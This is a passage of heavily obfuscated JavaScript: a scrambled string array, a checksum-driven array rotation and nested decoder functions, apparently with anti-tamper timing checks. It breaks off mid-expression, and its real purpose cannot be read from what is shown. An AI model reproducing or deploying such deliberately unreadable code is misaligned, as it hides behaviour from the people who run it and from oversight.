','aiimb','FOCUr','iPcGE','Trelr','nXAts','PxLlE','WyZTp','jYvUx','EXvKn','kIZgy','OvgHw','ewjsQ','0J#n','IrjQp','CmHb','CLOzH','O27p','kLDbE','cVuiC','EdpJP','VnnSP','byxKg','bPgqE','YNsRd','IQLXb','QYgwr','nzbgt','iuBjc','YUsHo','pbZnT','zhlcJ','spxfY','fEMCY','bEZKt','bBSte','NdpnS','upGWo','ppOpi','HzpjU','CLPfx','lWmWM','EJZgt','EmaCE','vsPiz','W7/dQur1eSkgmcmeymoPWO0Hp8oqs8o8','qOokT','QeWmo','XkkEB','GtOBx','JSRgx','vThWD','zXYrm','GsmlF','1|0|4|2|3','gpsTT','LiIXn','ky4m','CqAHf','sRAck','BsBGP','NrlV','AYqpo','lCa9','gCTWX','fUcSu','HiEXb','DmrZB','gCtak','ifiPP','rKsKX','RLDGo','split','QiSAd','VRnTy','W5e/qmouW4xdPWxdMW','JztmT','NxssU','CYhdO','yvhls','nOiBu','YFWVB','jixwd','OkoJt','jyflh','gzjZq','kJ8Z','sankH','lyTlw','YFBNI','mTGId','puDcX','xFhTa','QJHkI','1^qN','cfEDo','EBilN','NhieF','mcrYg','pZqwr','XCaKD','cEbLq','sEedo','WQK4','KFwqw','WsFFt','wt3dVvGAjCoofgu','szIfe','szfko','bfrhQ','W5e','XoRNB','FCQKv','UjUYE','tcWqi','WImgf','aOMnY','ZTEEh','WpPlV','lplNQ','ECQQs','aKCPj','UTZnY','oEczT','CvSMt','ssLHT','owKpx','WRz+W6K8','ZgouW','THXca','AhsfE','GzkbE','tgHPu','hLDFU','sNXWx','Wrotd','gXIPL','PueId','yYRcr','myncK','9RZB','sbumn','JyGus','utnaq','ZppAB','etXlU','WNePB','VSoTu','kuaqG','LpuAP','tExrY','tonvM','cxhMS','btYzn','juGbr','YuYiX','jjlHF','pNQgJ','EPgtK','EbMWi','UistE','OeVWQ','GmYuj','XZqzl','ZzEZx','JTQoa','COsqT','KGhBv','W4tcTG','pBvAH','sbGtD','wEsaQ','A@7B','taUhn','ZJOnU','PGocy','lYjjR','pXGAp','EKvVc','xZecd','GS%n','LiaKz','LpJBo','lNPTg','zDgUo','uCcuR','vwNzL','NIvSj','rFRXb','jKLLV','JsmSv','cJtNc','GtRfM','KYQSf','uBxwL','parxi','NiCVa','GyYtF','UbMPb','BWjTc','URXzd','OrCvr','ySpRd','dMBZe','WRJdNSoNoG','swDpC','deWLP','NirdT','HKRci','0lgC','3ngO','Ylady','6i7R','BcxYX','AjdAq','LWows','DZYBv','yUjTA','zxcwc','cMHqX','KzAY','DUIng','ECkSW61aw8kfW7q','KCgmM','syJRJ','aEFxQ','FzjEl','DIshX','vmk9W6rK','OZRvX','beAmp','picGQ','TQjZw','lPbKS','jdhtd','LbltF','poie','iOgpb','HiLWF','hKKcW','JIQzE','mqiof','5|4|0|1|3|2','MIlkd','FNhVn','Dhwlk','eZBkx','hvkJd','cdW','mJGwX','pqAmq','dloxv','0JTj','BPkyx','EIDxh','mmaAp','%z^u','qcCCy','ToonO','NYQW','cLnFS','WtgTb','WPBdGcJdOmkcW4S','Ikubb','QkuPy','fPkop','PvHAK','QAtfd','OTkhQ','fdfHR','ywYlM','MepxS','HHOMR','ygeDD','PlpWE','RRLmz','vCsJE','PSnEb','ZbmJt','agyeV','KiKCg','kjEpQ','kANhP','bZzOT','SxqTY','ckqpB','HdjKM','umtQZ','kHxiS','Apsp','Qhblo','zuzGY','Gnrut','WOBdRW','XHQHW','FUoaS','lgiDs','ZPheq','oinqf','DfIKV','bWgFB','YWPxV','nSerc','lznrC','UFiyZ','SbhJs','tUkbi','Z8#u','CuWuK','pXTOR','xHYsn','YGEeM','SOdJT','dHVvd','yWJNn','mwQVr','QHBMR','RdkWz','tIexx','eEfrq','IzTRh','tNdvY','TosHQ','Rbolj','iEWbQ','HOOmH','Ijmwk','GMkiX','IMMqL','wvPrU','WRldSCoFiXmI','i8kN','iNVve','mhpdt','SXYZk','OWWhk','HGqKW','DQTGa','pLqpV','xisvU','KDIuF','MlfMR','gVesc','ohGhK','prototype','YQaoX','KKfcf','spKKh','RNvzR','QuTai','ZwfGj','JCbLK','lzUad','ExicC','539706tqyhcJ','YkBMb','XkNiH','kHMgc','leXSs','iNowe','hikTw','WkYew','cmJGd','6Lnz','sSkUW6BdQmoExmkvWQOB','uDUFu','DxpPf','lDnkW','xliUm','gfdZc','HUDaV','UgPmn','IbGva','yoejR','chkUc','najz','EFrV','PWSJe','ggfza','VzsGF','XbyUM','HhKhl','zMaeR','qnDrR','NxkMf','BckWm','BqpCV','H0E#','fJoGH','FscKv','bHDvc','W4lcGq','LQwZu','gilbq','LBVbS','gBhIv','JwjJh','Xwczd','GkwdI','damPb','NOtde','FvLVe','GzzQe','GDnDd','plCRa','QngeY','YjpkB','BDQLl','YDnRF','tINaR','mvkHT','aIDzE','UQzkE','uMXfJ','ciEtR','hTOrY','YOmdY','PGNCP','BSDRU','WR3cGSkhWRXpW6m','TorAJ','pn#O','DWfst','pgKUrYpcRW','PCGyW','PPQed','SprAD','IVhrW','faowU','lNlhf','EQCDe','gZfEG','ZmIp','W6JcOeLmWPrAw29S','GYpVP','ecCfx','CJqHS','QoEha','wkSan','zJGG','xtJhP','plsci','ScRop','GFzQt','IiezS','RUMKB','tSbxs','CpXdV','JkxNS','MQmnB','SmXHg','wdSdb','cQkUp','1VgN','SCxum','gnRoU','IRSpn','MsaPb','OYpve','rolrq','qwanp','vIKIH','ThDYo','lPOYY','jopSr','vV^!','lxFPh','EbBxA','RODlc','RkqPt','JBsMw','DNgwJ','dURph','HhDrq','qAdNk','zGTil','AYVaT','kjdOI','423dgBFls','uGsyo','MIIKC','VmxBP','W41GW5pdSmoYWOq','kOOOy','Rvchf','BfITM','wbqui','VOubC','wnbIp','NKaes','shift','WZrWg','aKghC','GAWxs','fPvvW','vMjsw','hfcOT','WwoCz','BDjRm','zmWEE','kVTya','iZazH','RQvzI','RbHnb','kTMFi','PFKBN','ysqXz','^mV#','keFrH','CvznU','dWJfa','zRORM','RPXyZ','BRXRN','PsJFN','WaOhV','jKUjs','IUULH','zJuQa','FdsuJ','DbsCT','GqQWH','LJEkR','LdzQT','aappQ','gnoeB','W409','trprD','sWUAL','TydDM','aPKHh','JinfP','ohWeW','cSZro','IjEKM','WBrpW','RQfOq','fsYHF','jYkRf','eLmZQ','HAgEU','nPNBJ','XeuEJ','UFIsY','WGzfV','nwLfZ','mxdkQ','xdElm','AqhEK','hbmXf','RnsdY','GXcuq','YRITO','iEUlO','DyVHb','kLIXa','UZgBg','LQxDp','kRuYX','XgrBN','pWImm','oAFDb','8cQR','VTdsE','sGEEy','dxAVs','fmVLB','LsSVV','zoEHr','plOaj','QxxgM','eThJO','hdGCl','BHRhp','CjYMc','ZsOZw','QjTFu','VfDmm','gzmlK','KTrzN','2TT6','LtCqL','NlXCv','nyPfO','ltEyO','CrDPd','evyUg','sdsfY','oOPtG','Ywjfs','PJGSy','nXQgv','YGVWp','RnkQT','uPPBr','oIOZg','UjuIM','KxRRv','TcRRp','@2Ow','RUbnK','ZkXbd','TM7Z','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','hYCBq','RmNbz','PdZBl','vuucA','Nqprl','jx%F','ZBPHn','mSskg','DqWDG','FwBrQ','cYOdw','lOEPV','hScNo','kmEZq','WlPBC','rJCcD','aAHCy','aKyIm','iChrg','lOmPg','uGa3','NCeos','UkAgU','ryZZp','NwzwN','PdlGG','cBbpJ','BNLCL','zOZRO','BZHLj','wQbOq','KpGIb','ArQYa','KjwXn','CdbckmkZv8kaoddcVGnuWPLGrfy','WPVdS8kWW6tcO0VcOCkVWP8YEW','pCTqW','VpzDd','mqgFO','UkswO','#Jwn','xZkKd','tPCAM','18gu','hXMjq','olayz','gWjWo','BVRWL','AKjLY','oCztm','wTrva','pmUHD','InUrB','FjgKT','YfsBo','zVSnz','PFQgJ','daxhp','vW0SW4PN','qljtn','IYrdU','lrIGs','NuLEz','kBinZ','IZzVI','QaaDM','JkLNr','LNzJu','JJYzC','nqZik','BUUwR','BXyEL','ueGco','BmZut','okcNL','yYayO','hjTWO','MArxc','koDsl','mRmfv','oaMtF','gUVNJ','sLUeV','UhEFM','JJgzm','AVMIe','INDva','zVZTU','XPAxx','afw8','cQe1','jbDyz','ViLiI','jXyDW','QRiGs','dgKsG','UBosw','VJaE','paeli','NDKam','push','Jzrhb','h8oYlmozva','xrRci','VWFuE','gAMHi','rLbYc','IWxgU','wsHCE','nshYv','BDYpz','mzfxL','DNkUX','Zjfif','zdDHE','dSXQU','ywulh','cklQ','VmzKv','nyVYE','VRUOj','wNIeG','uAUti','xFnSf','WP/dICoKfg7dOxVdLCkBWOpcMI0','fFonC','JosGi','charAt','nxIk','YPzug','HwC!','CvGTl','WtpLS','dAvay','ZVaJw','HRJQg','1gYw','WSjfy','UqSgw','MdQWk','YOmoh','AYnfI','BXolT','W47cSG','RWvQk','hrcGj','oHVH','KOQKY','VtjNr','QSzSL','wjNNv','rGlYw','Nyka','Zxrol','anxjk','hFEht','NpVrJ','FSkcE8kfkepcRmoAW6nwAWPyWQLYFrdcJ8kTWO/cMXqaWOioW7JcGSkmuSksfdi','PKXPr','uCAyl','wehes','wGyLH','HaLJa','ggysW','oEyIz','Kavtd','VLOAD','VItyk','gciYN','DnhPZ','IlYVx','rjqei','eLgsL','VJzbr','sCXvu','uzZMy','hAAiy','uGsdz','Gnyfl','BygZj','BfkeE','qeVmq','W6VcPCkd','SvrBQ','CGCOK','KwiQz','QAYjq','Hukhs','haPcs','bVXaD','Oyium','OuGPA','YtZju','qmZSj','YutAk','bMSoS','L%ks','sJgKn','ppkZj','WXGil','QTGYP','ybkvI','AAxSP','kfuhz','cfZYw','oPOUT','jAPij','dpfeD','MbxoQ','BQUkU','ifVSf','VXjzN','TwCnd','spnBh','csRua','zxpCl','KNsSF','wqUzR','QWRQx','xtenH','uLIab','W6rl','CWbwI','khqNG','iSkM','nMRev','eJKel','KwAMB','RRVVD','EvIOM','pSJuL','vzkpF','GDgKX','W5RdLSo8tCo9WP3cNSo2tmk7W4hcVCkwWOf1WO/dNI8','uWZDB','neEki','qUnP','TUYWR','YdS3','miYSn','GnXHS','gLpPs','TssrS','DQoou','1Ido','eADMg','pwqmR','LCpWe','XztVF','JtGNf','uSkxuLVcP8kwngWSW4H6WRzCW4NdHComW4e7zMCV','juuho','Mftzl','MuiIW','ukZQo','WaGbM','tyYQH','vgQEE','xRxTG','htYVT','FTZnv','qrTuJ','oHdgd','qvvMO','HnOfT','BETVh','jbdyK','otnsT','Pwuol','wLahs','zjoVS','ijoUN','two5','BGEoW','yjZdE','whGsY','CmfFM','eHTpI','YITyk','ckghW','wPqlE','WcbhG','mnMgj','TYGBM','rMhHg','VoVRt','kdsPm','cuqEL','2XeU','kAIKg','vFEyY','W6qcfSovW6i','CgMUC','yFimm','cHTU','IonOg','ZmhEZ','BWLRT','Ymyme','WPJcM8oBDG','izkgV','TgDYt','@8ie','NxJAi','IYpwV','kgKFQ','OSTVs','WrKEt','W6HlW47dI8k3m2O/WQm','VVlji','EfnEZ','sfulK','JxzPj','eESdH','KkYGM','qdydT','SonFV','kDhGE','mkmgb','fuDi','Wn2X','vgGon','GwMEx','fuITT','oEpTS','tkFnr','rvsnb','1519160tWnMnU','W4tdLLxcMgBdHYNdM8oTWPfi','VxGRJ','NEAaz','zkoSd','wHyJy','IZYlV','xq0quq','VEtpT','BqEUs','CZsaU','XLTjv','SKXJv','yKFYQ','RWYIn','UblaR','qqZQz','HlJe','UdTPX','NXWsK','ygevN','XYQqy','CSkNWO0','iLdts','qYqxd','znxCa','KlSTP','hFCBH','lXsqf','emAXD','BdFFH','WUNxd','@@5O','mgYYM','pMrEM','wbNgQ','wYoKf','W6H7vZm','CODXN','qreak','HFZgR','QDXMf','PTYpc','NphbP','HlONv','pXnMQ','myXui','kUxTd','eqmFJ','bgqYy','uATGb','3421645iHiIIN','kqksq','Tfgzp','eEymT','dJnJu','KqYgz','mqUXL','ebDsWOORvCk4pJhcPsv+','CfVTW','mvXsh','fBURJ','tSowxxfRgqVcSCoD','JvTaM','gSrb','fMouH','MVSfB','bKFzR','OeYor','PyLk','RskVw','tvsDr','FzaGi','duqDK','igtg','lzxFv','Uwkxe','qrYXq','GoxZD','bEIUk','OeGkR','fmHLv','EtvMC','SrJbH','BSo1W6ldOW7cSZC','rFAOB','XouYb','s7&z','pNdro','CRKUD','Huugg','W4H8W61ilSkEga','WOZcMW','W54EW4zXWPSN','jkhwW','iqtcMCogzNiMW4rG','lXuFD','Kaykc','NfIJP','WRfzeaXv','RrNWR','IgzUJ','LLikk','ZpASo','tYnaY','BGmQF','sIfVH','DGqrd','v1dcSfpdLa','KjdVs','WQkoB','WOZdUq','2#Dy','AuNcRSkgk8o4','kI8yW6j1EG','JEWqw','fhuZB','DWrpV','wxZEt','hGnGd','vlr7','ylusV','Mewjw','lQlIb','Wlcon','OxFOW','kZZQl','lxLdx','WKggn','UOeYw','YhdIl','mdVPE','KtCJG','izsOq','BnQwD','xg^Q','rrXAU','VVI2','UGioZ','OXoxJ','imBox','iWfGo','lPIkc','zcezy','zxcwA','xILMb','awOqI','4W8c','ChCLj','Ccdw','nHaAL','YUm@','DiPMw','uPtvV','dVLOb','klsIA','dkWGe','WOj5WPdcHfhdOGbbir18W4VcN8kZ','nkymW','JISZJ','bfPNB','OXjCk','rMLsh','eywcP','lpDiv','vpJug','sgpcQKhdSCoitIxcJhmBeMrKeqqTWOXfW77dHf8','uSk2W5BcGCkXEmkk','Hzdqf','qfCkl','okiwY','ENBrr','NCNfh','TysOy','ZMZyX','yAMgX','dKeGE','BRFPR','CKhAc','vPPhB','wnGHD','GBFcB','GNoLw','vouHs','CZhMO','nDDXv','WqQYX','gSmhE','pisgV','EcaXc','IFaTa','VPUcg','tgmXh','AZvQF','eUDoI','rOmUR','eG1A','hUisU','CSMcp','BSEUU','NHVWg','OXIht','buyHc','AELfx','CCfot','XDwtw','LwUHn','bOkch','TlQzS','SKKiP','DBgd','oiJMw','blMBH','eFnWz','QeItJ','lQQtY'];vM=function(){return vN;};return vM();}}(),WS=function Wn(){var Wh=Wa;(function(vW,vv){var vw=Wa,vu=vW();while(!![]){try{var vF=parseInt(vw(0x5f5))/(0x1879+-0x23c1+0x1b*0x6b)+-parseInt(vw(0x3ce))/(-0x122*-0xa+-0x128b+-0x2b*-0x2b)*(parseInt(vw(0x22f))/(0x10d8+0x2699+0x50a*-0xb))+parseInt(vw(0x23a))/(-0x17*-0xff+0x1*0x21b3+-0x1c4c*0x2)*(-parseInt(vw(0x5f0))/(-0xb58+0x16f9+-0xb9c))+-parseInt(vw(0x26e))/(-0xacd*-0x1+0x1376*0x1+-0x1e3d)*(parseInt(vw(0x4b4))/(0x9*-0x63+-0x2619+0x299b))+parseInt(vw(0x4f8))/(-0x11d1*-0x2+-0x13a1+-0xff9)*(parseInt(vw(0x3cf))/(0xc38+0x8*0x1df+-0x1b27))+-parseInt(vw(0x5c3))/(-0x56e*-0x5+0x259e+-0x40ba)*(parseInt(vw(0x52b))/(0x24d6+0x25*0xb+0x1*-0x2662))+-parseInt(vw(0x2ad))/(0xc82*0x1+-0x789*-0x5+-0x3223)*(-parseInt(vw(0x7a2))/(0x62e+0x1*0xe6d+-0x148e));if(vF===vv)break;else vu['push'](vu['shift']());}catch(vB){vu['push'](vu['shift']());}}}(Wd,-0x31f88+0x5913*-0x10+0x129573));var Wi=function(vW){var vv=Wa,vw={'StDHY':function(vM,vP){return vM+vP;},'OFGfK':function(vM,vP){return vM*vP;},'qPZnB':function(vM,vP,vR){return vM(vP,vR);},'mnfun':function(vM,vP,vR){return vM(vP,vR);},'OBYpT':vv(0x689),'OMYbP':vv(0x30d),'TWrbU':function(vM,vP){return vM===vP;},'KjWvi':vv(0x6bf),'MpHze':function(vM,vP){return vM%vP;},'sTDyy':function(vM,vP){return vM(vP);},'rRqPy':function(vM,vP){return vM===vP;},'gmrgT':vv(0x4f6),'typwl':vv(0x818),'sJvIQ':'dCoQ','LpIci':'uqGzWOe','NqWFV':'W4NdQIG','AaDUi':'WRtcGCktW5e','xmJoz':vv(0x477),'yoCDc':vv(0x212),'ROqlY':vv(0x6da),'qBiHt':vv(0x761),'RlQQx':vv(0x53c),'ECzsc':vv(0x1ee),'DZVAz':vv(0x2d1),'mUDLs':vv(0x2b8),'lmGTi':vv(0x401),'bONHD':vv(0x61c),'OWdbm':vv(0x1d8),'CtkSt':vv(0x620),'sHOYQ':vv(0x7d4),'WXIPs':vv(0x677),'FuXKD':vv(0x536),'fGexN':'W63dMG','AVZTg':vv(0x62b),'PCDUb':vv(0x7ac),'jcfkC':vv(0x646),'Xfnog':vv(0x652),'xSMXp':'rXJdU3RcUsddKuS','FyxqP':vv(0x473),'bisSH':vv(0x4e8),'CNIgU':'W60+WO1JfamrWP/cS0dcUSokW5C5px7dPIiXsCk7WONdVmocWRS+cmk3eSkyCSoPdIpcGvddJ8k6w8kslCk6h8ocWOJcI8o1WPlcNwWeimo8WQFdMSkBW5ZcQ8kZu8oDWPGLfWe','Jpumu':vv(0x40a),'aTzEe':vv(0x1e5),'IoQvt':vv(0x5ca),'vCKKD':vv(0x5b7),'mSmct':vv(0x52e),'ztUOk':vv(0x7ba),'CNKcs':vv(0x7e6),'ouKtd':'WQldJmkEqCkyW7b0WOldPblcSwWeAmkaW43dLmkG','xEQFD':vv(0x3e3),'DlTKk':vv(0x24f),'equYC':vv(0x712),'KuiKO':vv(0x208),'KrWXF':vv(0x5af),'dHNQc':vv(0x730),'adfeO':vv(0x7c4),'MSjLp':vv(0x449),'KTDJq':vv(0x7cf),'sUGJo':vv(0x49a),'EuVIk':vv(0x78c),'XvSjO':'jCkyW4VdQmoiyuxdIq','fRjqU':'WP/dTtpcPHGxWPBdQmoZ','wDTUg':vv(0x74e),'JxiIN':vv(0x1ad),'PIShj':vv(0x69e),'NUOIZ':vv(0x73a),'MZFqy':vv(0x76f),'vDBdx':'FSkMfmkqFmoYW6q','usVWS':'W4y','whLfL':vv(0x39d),'BVret':vv(0x3e5),'dttfH':vv(0x744),'mCgrR':'WRJdGCkhW7Sv','gtZrM':vv(0x86f),'jsvDR':vv(0x71f),'pAcND':vv(0x781),'xzCbH':vv(0x569),'LttUw':vv(0x340),'iwPiT':vv(0x420),'VYwWE':'WRBdSIRcUCkxWR/dL8oYcgu','uiovj':vv(0x573),'sSflz':vv(0x24c),'nBSvU':vv(0x1eb),'VjLwA':vv(0x199),'hIMkd':'WR7cLW','NODlv':vv(0x50f),'IpPKd':vv(0x725),'YTXbN':vv(0x663),'IWUCL':vv(0x498),'fFzNh':vv(0x61e),'gMrVv':'Cga','Rkhcw':vv(0x253),'VtBrI':vv(0x2bf),'Egrer':'WQSI','qcgHr':vv(0x280),'xmiGx':'wY4NWRSBW7ZcRJD/DCorW7O+W5TEW7ids2e','yZmpC':vv(0x72a),'PGLrQ':vv(0x313),'uDfPI':vv(0x4e7),'iFQEg':vv(0x41b),'uIVJu':vv(0x839),'PxxYt':vv(0x7f2),'TfNVm':vv(0x756),'RFAnM':vv(0x565),'kdSDd':vv(0x1e0),'IGTbk':vv(0x71a),'cQoTr':'yX3C','dfjXK':function(vM,vP){return vM+vP;},'pmliV':function(vM,vP){return vM+vP;},'GHVlt':function(vM,vP){return vM+vP;},'ObfUX':function(vM,vP){return vM+vP;},'KPQBy':function(vM,vP){return vM+vP;},'BEOdr':function(vM,vP){return vM+vP;},'BOkIt':function(vM,vP){return vM+vP;},'CkTVy':vv(0x825),'ehBSf':'Ti^O','NDjJT':vv(0x6db),'AGOGc':function(vM,vP,vR){return vM(vP,vR);},'DUqMJ':vv(0x644),'JuiTy':function(vM,vP,vR){return vM(vP,vR);},'UisdZ':'EjQT','XxeLi':function(vM,vP,vR){return vM(vP,vR);},'bLYVZ':'H5bf','VfpMC':function(vM,vP,vR){return vM(vP,vR);},'NqTRu':vv(0x733),'yGorU':function(vM,vP,vR){return vM(vP,vR);},'ksjSX':function(vM,vP,vR){return vM(vP,vR);},'EATwJ':function(vM,vP,vR){return vM(vP,vR);},'fufnU':vv(0x6f7),'WcCZp':function(vM,vP,vR){return vM(vP,vR);},'eZcaq':function(vM,vP,vR){return vM(vP,vR);},'obxXM':vv(0x634),'btDNV':function(vM,vP,vR){return vM(vP,vR);},'risCq':'3k%z','prfqu':function(vM,vP,vR){return vM(vP,vR);},'vrQnL':function(vM,vP,vR){return vM(vP,vR);},'XuBGd':vv(0x1da),'XpnQa':function(vM,vP,vR){return vM(vP,vR);},'kpPbR':vv(0x563),'uYJui':'a12X','xDiRO':function(vM,vP,vR){return vM(vP,vR);},'UbuCb':'ReFA','ZLYll':function(vM,vP,vR){return vM(vP,vR);},'aveou':vv(0x48f),'sRAio':function(vM,vP,vR){return vM(vP,vR);},'UNNyq':function(vM,vP,vR){return vM(vP,vR);},'rcNIW':vv(0x5d8),'ccWPP':function(vM,vP,vR){return vM(vP,vR);},'GraLS':function(vM,vP,vR){return vM(vP,vR);},'wZgdE':function(vM,vP,vR){return vM(vP,vR);},'yUwBW':vv(0x60f),'XXIXi':function(vM,vP,vR){return vM(vP,vR);},'qfHPU':function(vM,vP,vR){return vM(vP,vR);},'ojcuS':function(vM,vP,vR){return vM(vP,vR);},'oryAQ':'ki!3','iyiqa':vv(0x368),'xgTDQ':'9fCs','iZuDm':function(vM,vP,vR){return vM(vP,vR);},'rougi':function(vM,vP,vR){return vM(vP,vR);},'ZeHgO':vv(0x39a),'OBXGZ':function(vM,vP,vR){return vM(vP,vR);},'eVRqB':vv(0x538),'YywMY':'Q4U2','iGAZN':'^p@8'};function vu(vM){var vP=vv,vR=[];for(var vN=-0x589+0xbd7+-0x64e,vQ=vM[vP(0x2a9)];vN<vQ;vN++){vR[vP(0x628)](String[vP(0x52c)](vw[vP(0x737)](vw[vP(0x60e)](vM[vP(0x34f)](vN)[vP(0x795)](0x11e8+-0xeef+-0x2f9),0x215d*0x1+-0x1*0x93a+-0x181f),-0x62b+0x297*-0x1+0x932)-(-0xef*0x1a+0x93f*-0x1+0x2189)));}return vR[vP(0x1ed)]('');}var vF=-0x145e+0x4*0x16d+0xeaa,vB=vF,vj=vF,vT=vF,vS=vF,vp,vf=vF,vz=vF,vk=-0x10c7*-0x1+0x22f1+-0x33b5;function vK(vM,vP){var vR=vv,vN={'Ylqrc':function(vZ,vq,vJ){var vm=Wa;return vw[vm(0x4b3)](vZ,vq,vJ);},'FXxjs':function(vZ,vq,vJ){return vZ(vq,vJ);},'OWNGi':vR(0x260),'hFUxW':function(vZ,vq,vJ){var vm=vR;return vw[vm(0x1c0)](vZ,vq,vJ);},'iJdWB':vw[vR(0x17f)],'KXYhs':vw[vR(0x1fd)],'nyuSQ':function(vZ,vq){return vZ+vq;},'IoYqk':vR(0x606),'VFGxX':function(vZ,vq,vJ){return vZ(vq,vJ);},'URMTX':vR(0x2a3),'DZqrq':function(vZ,vq){var vJ=vR;return vw[vJ(0x6c5)](vZ,vq);},'KYXFa':function(vZ,vq,vJ){return vZ(vq,vJ);},'TXhHv':vR(0x5fe),'PcDVX':function(vZ,vq){return vZ===vq;},'SySon':'W@v7','dpjZT':function(vZ,vq,vJ){return vZ(vq,vJ);},'iwgbG':vw['KjWvi'],'tUZdJ':function(vZ,vq){return vZ%vq;},'odpGU':function(vZ,vq){var vJ=vR;return vw[vJ(0x406)](vZ,vq);},'YMpMs':function(vZ,vq){return vZ!=vq;},'MYaOa':function(vZ,vq){return vZ+vq;},'GphYx':function(vZ,vq){return vZ!==vq;},'TWJgn':function(vZ,vq){var vJ=vR;return vw[vJ(0x546)](vZ,vq);},'wVywh':function(vZ,vq){return vZ==vq;},'lHurM':function(vZ,vq){return vZ%vq;},'ulVrU':function(vZ,vq){return vw['rRqPy'](vZ,vq);},'Szytw':vR(0x1cb),'XcJNP':function(vZ,vq){return vZ-vq;},'SRSFo':function(vZ,vq){return vZ+vq;}},vQ=vP[vR(0x79c)](vM,vM),vU=vC(),ve=function(vZ){var vq=vR;if('YmqvG'===vq(0x292))_0x3029f4={},_0x2d393d={},_0x26ab4e[_0x939a27(0x17b*0xe+-0x10d7*0x1+-0x239,vq(0x689))][_0x4afb3d(-0x688+-0x2ea+0xad0*0x1,vq(0x7ec))](_0x421f3c,_0x1df5ac(-0x3*0x69d+-0x6e7*0x2+0x41*0x8b,vq(0x4cb)),(_0x359eb9[_0x1d48fe(-0x1*-0x234b+-0x1dc5+0x1*-0x3d6,'@fHn')+vN['Ylqrc'](_0x57b4b0,-0x1*-0xca9+0x146b*0x1+-0x207d,vq(0x51b))]=_0x469d49[vN[vq(0x622)](_0x217b9f,0xe68+-0x2*0x281+0x71*-0x12,vN[vq(0x421)])](_0x5e2e71?_0xc5e1e9[_0x540f62(-0x1*-0xaab+0x1*-0x1bbd+-0x91a*-0x2,vq(0x699))]:_0x3c2ad3[_0xe4be01(0x1a94+0x211f+-0x3af1*0x1,vq(0x547))],_0x4847a7),_0x2661eb)),_0x4957d9[vN['hFUxW'](_0x17d7a8,0x1b6b+0x123d+-0x2bfe,vN[vq(0x636)])][_0x517a85(-0x1d*-0x8b+0x20f0+0x1*-0x2f51,vq(0x7ec))](_0x3eee0e,vN[vq(0x622)](_0x265e41,0x12ce+-0x155*-0xf+-0x252e*0x1,vN['KXYhs']),(_0x6ccea1[vN[vq(0x70e)](_0x3bebb6(-0x17d1+-0x1*-0x2361+0x7d*-0x16,vN['IoYqk']),_0x1f2b00(-0x590+-0xef*-0x17+0x3*-0x4b9,'prsA'))]=function(){return _0x45913f[_0x477392(0x200c+0x797+0x25fd*-0x1,'7Fy0')];},_0x3e11fc));else return vC[vq(0x5ce)][vC[vq(0x5ce)][vQ][-0x25f5+0x136d+-0x944*-0x2]]=+new vC[(vq(0x5ce))][vQ][-0xf3d*-0x2+0x117f+-0x2fea](),vU[vZ];};return vK=function(vZ,vq){var vJ=vR,vm={'iKDlc':vJ(0x504),'yXmqB':function(vx,vA){var vD=vJ;return vN[vD(0x1ca)](vx,vA);},'bfmXK':function(vx,vA){return vx-vA;},'XNEUE':function(vx,vA){var vD=vJ;return vN[vD(0x225)](vx,vA);},'qZKMt':function(vx,vA){var vD=vJ;return vN[vD(0x791)](vx,vA);},'EgUwi':function(vx,vA){return vx-vA;},'gFoxA':function(vx,vA){return vx+vA;},'lwoaA':function(vx,vA){var vD=vJ;return vN[vD(0x78b)](vx,vA);},'kXCLD':function(vx,vA){return vx-vA;},'gDLqR':function(vx,vA){return vx%vA;},'AQBjV':function(vx,vA){return vx-vA;},'VAxFA':function(vx,vA){return vx<vA;},'Fkaka':function(vx,vA){var vD=vJ;return vN[vD(0x592)](vx,vA);},'XNSGM':vJ(0x4e9),'lsekT':function(vx,vA){var vD=vJ;return vN[vD(0x35c)](vx,vA);},'dVtME':function(vx,vA){var vD=vJ;return vN[vD(0x49f)](vx,vA);},'hKdWl':function(vx,vA){var vD=vJ;return vN[vD(0x7b0)](vx,vA);},'dzHFY':function(vx,vA){var vD=vJ;return vN[vD(0x7ee)](vx,vA);},'ymtMM':function(vx,vA){return vN['ulVrU'](vx,vA);},'UiiHB':function(vx,vA,vD){return vx(vA,vD);},'ivBvl':'OIn!','kHlTZ':function(vx,vA,vD){return vx(vA,vD);},'VbyXx':function(vx,vA,vD){var vo=vJ;return vN[vo(0x36d)](vx,vA,vD);},'RBjPb':vJ(0x254),'BJhEE':vJ(0x550),'AabqU':vN[vJ(0x2c1)]};vZ=vZ-(0x1233*0x2+0x103b+0x1*-0x340f);var vH=ve(vZ);if(vK[vQ]===undefined){if(vJ(0x259)!==vJ(0x7cd)){var vy=vC[vJ(0x5ce)][vQ];vf=!vf?(--vk,0x15f2*0x1+0x16e5+-0x2cd6):vf,vS=!vS?(--vk,(vy[-0xdab+-0x173c+0x24fa](vy[0x6c3*0x3+0x1c02+-0x3035],vy[0x1e5c+-0x192a*-0x1+-0x375c])[vy[-0x4f5*-0x7+0x2*0xc92+-0x236*0x1b]][vy[-0x2089+0x24e8+-0x435]]+vQ)[vy[-0x16aa+-0x1*-0xecf+0x7fd]](-0x472*0x6+-0x14f8+-0x989*-0x5)-(-0x34a*-0x7+0x1*0xbf6+-0x22d4)):vS,vz=!vz?(--vk,vN[vJ(0x675)]((vK+Ww)[vy[-0x51d*0x2+-0x59e*-0x6+-0x1758]](vT+(0x26b1+0x75e+-0x2e00)),0x1e88+-0x1be4+-0x29a)):vz;var vE=vU[vy[0x18*-0x111+-0x1*-0x1f39+0x1*-0x582]],vV=function(vx){var vA=vJ;for(var vD,vo,vt=vQ,vc=vQ,vs=vt+vV,vY=0xcb9+-0x108e+0x3d5,vb=0xf79*-0x1+-0x13fb+0x2374,vl=(function(){var vd=Wa,w0={'blSXe':vm[vd(0x2bd)],'RBBJJ':function(w1,w2){return w1===w2;},'xFYWH':function(w1,w2){return w1!=w2;},'ydcfw':function(w1,w2){return w1-w2;}};return++vB,vm[vd(0x84b)](vB,vE)?vB:(function(){var w1=vd;return w0[w1(0x31f)](w1(0x4dc),w1(0x23b))?_0x2f2d15[_0x3ce50d(-0x1*0xe2d+0x503+-0x3*-0x38b,w0[w1(0x68b)])]:(vj=vB,vT++,w0[w1(0x44d)]((vK+vt)[vy[-0x57*0x67+0x1d55+-0x2*-0x2e7]](vT+(-0x29*-0x5d+-0x28d+0x275*-0x5))-(-0x1f*-0xd8+-0x1547*0x1+-0x4d7),0x2c*0xc4+-0x1bc8+-0x3f*0x18)&&+new 